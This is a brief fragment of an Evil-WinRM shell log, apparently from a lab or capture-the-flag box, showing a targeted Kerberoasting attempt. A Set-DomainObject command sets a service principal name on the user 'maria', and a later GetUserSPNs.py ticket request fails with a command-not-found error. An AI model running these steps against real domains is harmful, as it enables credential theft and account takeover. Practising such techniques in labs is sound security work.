 + FullyQualifiedErrorId : UnauthorizedAccessException
*Evil-WinRM* PS C:\Users\smith\Documents> Set-DomainObject -Identity maria -Set @{'servicePrincipalName'='maria/kerberoast'}
*Evil-WinRM* PS C:\Users\smith\Documents> GetUserSPNs.py object.local/maria -request
The term 'GetUserSPNs.py' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, veri
fy that the path is correct and try again.
At line:1 char:1
+ GetUserSPNs.py object.local/maria -request
+ ~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (GetUserSPNs.py:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\smith\Documents>